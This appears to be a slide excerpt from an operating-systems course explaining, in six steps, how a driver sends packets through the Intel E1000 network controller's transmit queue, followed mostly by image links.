

1 Packet!

## E1000 Internals: Driver Operations

In order to send packets to the E1000 controller, the E1000 driver must:

- 1. Allocate memory for the transmit queue
- 2. Put descriptors inside the transmit queue
- 3. Set TBAL and TBAH with the *physical address* of the transmit queue
- 4. Set TDT and TDH equal to zero
- 5. Turn the E1000 controller on
- 6. Set TDT equal to the next free slot in the transmit queue



















